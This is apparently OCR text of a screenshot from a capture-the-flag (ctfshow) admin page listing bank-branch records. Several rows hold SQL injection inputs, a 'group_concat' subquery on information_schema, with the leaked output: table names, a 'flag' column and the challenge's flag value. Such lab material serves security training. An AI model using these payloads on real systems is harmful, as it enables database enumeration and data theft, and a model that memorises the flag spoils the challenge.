 Amaze UI
提醒 5
消息 9
进度 4
开启全屏
禁言小张
表格
文字表格
图片表格 18
消息列表 5
文字列表
ID 网点名称 地址 建设日期 证 合格证编号 联系电话 操作
1 解放路支行 解放路1号 2020-12-17 已取 1056901 88678876 编辑
11:47:52 得 删除
37 人民路支行 人民路2号 2020-12-01 未取 38910231 38910231 编辑
00:00:00 得 删除
39 人民路支行 人民路2号 2020-12-01 已取 38910231 38910231 编辑
00:00:00 得 删除
47 1 (select group_concat(table_name) from 2024-02-03 已取 (select group_concat(table_name) from 123456 编辑
information_schema.tables where 00:00:00 得 information_schema.tables where 删除
table_schema=database()) # table_schema=database()) #
48 dpt_name=5 sds_dpt,sds_fl9g,sds_user 未取 编辑
得 删除
49 dpt_name=4 flag 未取 编辑
得 删除
50 dpt_name=3 ctfshow{abd2ce42-0bd3-45e6-84f5- 未取 编辑
a9e49356d41b} 得 删除